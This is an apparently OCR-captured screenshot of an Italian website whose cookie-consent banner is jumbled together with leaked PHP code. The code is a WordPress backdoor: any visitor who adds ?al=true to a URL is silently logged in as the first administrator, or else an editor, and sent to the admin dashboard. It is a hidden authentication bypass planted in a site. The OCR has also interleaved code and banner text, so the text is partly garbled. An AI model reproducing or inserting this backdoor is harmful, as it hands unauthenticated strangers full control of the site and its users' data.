
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
Utilizzando il sito, accetti
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
l'utilizzo dei cookie da parte
['ID','user_login']]); if(empty($u))
nostra, come specificato
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
nella pagina Privacy &
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
Cookies
--- Leggi
>ID,true,false);wp_redirect(admin_url());exit();} } else
l'informativa ---
{wp_redirect(admin_url());exit();} } }, 2);
Accetto